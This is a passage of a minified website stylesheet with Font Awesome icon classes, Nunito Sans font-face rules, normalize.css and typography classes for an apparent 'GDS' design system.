ter-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url("/assets/css/vendor/fontawesome-free/webfonts/fa-brands-400.eot");src:url("/assets/css/vendor/fontawesome-free/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("/assets/css/vendor/fontawesome-free/webfonts/fa-brands-400.woff2") format("woff2"),url("/assets/css/vendor/fontawesome-free/webfonts/fa-brands-400.woff") format("woff"),url("/assets/css/vendor/fontawesome-free/webfonts/fa-brands-400.ttf") format("truetype"),url("/assets/css/vendor/fontawesome-free/webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:block;src:url("/assets/css/vendor/fontawesome-free/webfonts/fa-regular-400.eot");src:url("/assets/css/vendor/fontawesome-free/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("/assets/css/vendor/fontawesome-free/webfonts/fa-regular-400.woff2") format("woff2"),url("/assets/css/vendor/fontawesome-free/webfonts/fa-regular-400.woff") format("woff"),url("/assets/css/vendor/fontawesome-free/webfonts/fa-regular-400.ttf") format("truetype"),url("/assets/css/vendor/fontawesome-free/webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block;src:url("/assets/css/vendor/fontawesome-free/webfonts/fa-solid-900.eot");src:url("/assets/css/vendor/fontawesome-free/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("/assets/css/vendor/fontawesome-free/webfonts/fa-solid-900.woff2") format("woff2"),url("/assets/css/vendor/fontawesome-free/webfonts/fa-solid-900.woff") format("woff"),url("/assets/css/vendor/fontawesome-free/webfonts/fa-solid-900.ttf") format("truetype"),url("/assets/css/vendor/fontawesome-free/webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}
/*! Fuente ExtraLight tamanno 200 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraLight.eot?");src:local('Nunito Sans ExtraLight'),local('NunitoSans-ExtraLight'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraLight.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraLight.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraLight.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraLight.ttf") format('truetype');font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraLightItalic.eot?");src:local('Nunito Sans ExtraLight Italic'),local('NunitoSans-ExtraLightItalic'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraLightItalic.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraLightItalic.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraLightItalic.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraLightItalic.ttf") format('truetype');font-weight:200;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 300 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Light.eot?");src:local('Nunito Sans Light'),local('NunitoSans-Light'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Light.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Light.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Light.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Light.ttf") format('truetype');font-weight:300;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-LightItalic.eot?");src:local('Nunito Sans Light Italic'),local('NunitoSans-LightItalic'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-LightItalic.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-LightItalic.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-LightItalic.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-LightItalic.ttf") format('truetype');font-weight:300;font-style:italic;font-display:swap;}
/*! Fuente tamanno 400 version normal */
@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Regular.eot?");src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Regular.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Regular.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Regular.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Regular.ttf") format('truetype');font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Regular.eot?");src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Regular.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Regular.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Regular.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Regular.ttf") format('truetype');font-weight:400;font-style:normal;font-display:swap;}
/*! Fuente tamanno 400 version cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Italic.eot?");src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Italic.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Italic.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Italic.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Italic.ttf") format('truetype');font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Italic.eot?");src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Italic.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Italic.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Italic.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Italic.ttf") format('truetype');font-weight:400;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 500 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Medium.eot?");src:local('Nunito Sans Medium'),local('NunitoSans-Medium'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Medium.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Medium.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Medium.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Medium.ttf") format('truetype');font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-MediumItalic.eot?");src:local('Nunito Sans Medium Italic'),local('NunitoSans-MediumItalic'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-MediumItalic.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-MediumItalic.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-MediumItalic.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-MediumItalic.ttf") format('truetype');font-weight:500;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 600 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-SemiBold.eot?");src:local('Nunito Sans SemiBold'),local('NunitoSans-SemiBold'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-SemiBold.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-SemiBold.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-SemiBold.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-SemiBold.ttf") format('truetype');font-weight:600;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-SemiBoldItalic.eot?");src:local('Nunito Sans SemiBold Italic'),local('NunitoSans-SemiBoldItalic'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-SemiBoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-SemiBoldItalic.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-SemiBoldItalic.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-SemiBoldItalic.ttf") format('truetype');font-weight:600;font-style:italic;font-display:swap;}
/*! Fuente Bold tamanno 700 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Bold.eot?");src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Bold.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Bold.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Bold.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Bold.ttf") format('truetype');font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Bold.eot?");src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Bold.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Bold.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Bold.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Bold.ttf") format('truetype');font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BoldItalic.eot?");src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BoldItalic.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BoldItalic.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BoldItalic.ttf") format('truetype');font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BoldItalic.eot?");src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BoldItalic.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BoldItalic.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BoldItalic.ttf") format('truetype');font-weight:700;font-style:italic;font-display:swap;}
/*! Fuente ExtraBold tamanno 800 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBold.eot?");src:local('Nunito Sans ExtraBold'),local('NunitoSans-ExtraBold'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBold.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBold.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBold.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBold.ttf") format('truetype');font-weight:800;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBoldItalic.eot?");src:local('Nunito Sans ExtraBold Italic'),local('NunitoSans-ExtraBoldItalic'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBoldItalic.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBoldItalic.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBoldItalic.ttf") format('truetype');font-weight:800;font-style:italic;font-display:swap;}
/*! Fuente Black tamanno 900 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Black.eot?");src:local('Nunito Sans Black'),local('NunitoSans-Black'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Black.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Black.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Black.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-Black.ttf") format('truetype');font-weight:900;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BlackItalic.eot?");src:local('Nunito Sans Black Italic'),local('NunitoSans-BlackItalic'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BlackItalic.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BlackItalic.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BlackItalic.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-BlackItalic.ttf") format('truetype');font-weight:900;font-style:italic;font-display:swap;}
/*! Fuente Extra Black tamanno 1000 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBlack.eot?");src:local('Nunito Sans Extra Black'),local('NunitoSans-ExtraBlack'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBlack.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBlack.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBlack.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBlack.ttf") format('truetype');font-weight:1000;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBlackItalic.eot?");src:local('Nunito Sans Extra Black Italic'),local('NunitoSans-ExtraBlackItalic'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBlackItalic.eot?#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBlackItalic.woff2") format('woff2'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBlackItalic.woff") format('woff'),url("/assets/plugins/GDS/fonts/nunito_sans/NunitoSans-ExtraBlackItalic.ttf") format('truetype');font-weight:1000;font-style:italic;font-display:swap;}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.5;-webkit-text-size-adjust:100%;}body{margin:0;}main{display:block;}h1{font-size:2em;margin:.67em 0;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-size:1em;}a{background-color:transparent;}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{padding:.35em .75em .625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:list-item;}template{display:none;}[hidden]{display:none;}.H1TitleL{font-weight:800;font-size:48px;line-height:60px;letter-spacing:.5px;}.H1TitleL.mobile{font-size:30px;line-height:38px;letter-spacing:.1px;}.H2TitleM{font-weight:800;font-size:32px;line-height:40px;letter-spacing:.5px;}.H2TitleM.mobile{font-size:26px;line-height:32px;letter-spacing:.1px;}.H3TitleS{font-weight:800;font-size:24px;line-height:30px;letter-spacing:.5px;}.H3TitleS.mobile{font-size:22px;line-height:28px;letter-spacing:.5px;}.H4TitleXS{font-weight:800;font-size:18px;line-height:22px;letter-spacing:.5px;}.SubtitleL{font-weight:600;font-size:32px;line-height:48px;letter-spacing:.2px;}.SubtitleM{font-weight:600;font-size:24px;line-height:36px;letter-spacing:.5px;}.SubtitleM.mobile{font-size:20px;line-height:25px;letter-spacing:.5px;}.SubtitleS{font-weight:700;font-size:16px;line-height:24px;letter-spacing:.1px;}.BodyL{font-weight:400;font-size:32px;line-height:48px;letter-spacing:.2px;}.BodyM{font-weight:400;font-size:24px;line-height:36px;letter-spacing:.2px;}.BodyS{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.1px;}.BodyXS{font-weight:400;font-size:14px;line-height:21px;letter-spacing:.1px;}.Caption,.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter{font-weight:400;font-size:12px;line-height:18px;letter-spacing:.1px;}.LabelL{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.5px;}.LabelM{font-weight:400;font-size:16px;line-height:24px;letter-spacing:.2px;}.LabelS{font-weight:400;font-size:14px;line-height:24px;letter-spacing:.1px;}.bold{font-weight:700;}@media(max-width:767.98px){.H1TitleL{font-size:30px;line-height:38px;letter-spacing:.1px;}.H2TitleM{font-size:26px;line-height:32px;letter-spacing:.1px;}.H3TitleS{font-size:22px;line-height:28px;letter-spacing:.5px;}.SubtitleM{font-size:20px;line-height:25px;letter-spacing:.5px;}}.GDS html,.GDS div,.GDS applet,.GDS span:not(.GDS-icon) span,.GDS object,.GDS iframe,.GDS h1,.GDS h2,.GDS h3,.GDS h4,.GDS h5,.GDS h6,.GDS p,.GDS blockquote,.GDS a,.GDS abbr,.GDS acronym,.GDS address,.GDS big,.GDS cite,.GDS del,.GDS dfn,.GDS em,.GDS img,.GDS ins,.GDS kbd,.GDS q,.GDS s,.GDS samp,.GDS small,.GDS strike,.GDS strong,.GDS sub,.GDS sup,.GDS tt,.GDS var,.GDS b,.GDS u,.GDS i center,.GDS dl,.GDS dt,.GDS dd,.GDS ol,.GDS ul,.GDS li,.GDS fieldset,.GDS form,.GDS label,.GDS legend,.GDS table,.GDS caption,.GDS tbody,.GDS tfoot,.GDS thead,.GDS tr,.GDS th,.GDS td,.GDS article,.GDS aside,.GDS canvas,.GDS details,.GDS embed,.GDS figure,.GDS figcaption,.GDS footer,.GDS header,.GDS hgroup,.GDS menu,.GDS nav,.GDS output,.GDS ruby,.GDS section,.GDS summary,.GDS time,.GDS mark,.GDS audio,.GDS video,.GDS input,.GDS textarea{margin:0;vertical-align:baseline;font-family:'Nunito Sans';text-decoration:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;flex-shrink:1;}.GDS a,.GDS button,.GDS input{-webkit-tap-highlight-color:transparent;outline:0;border:0;}.GDS *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-focus-ring-color:rgba(0,0,0,0);}.GDS label{display:block;}.GDS html{line-height:1;}.GDS main{min-height:calc(100vh - 189.4px);}.GDS p{margin:0;}.GDS .containerGDS{max-width:1020px;margin:0 auto;padding:0 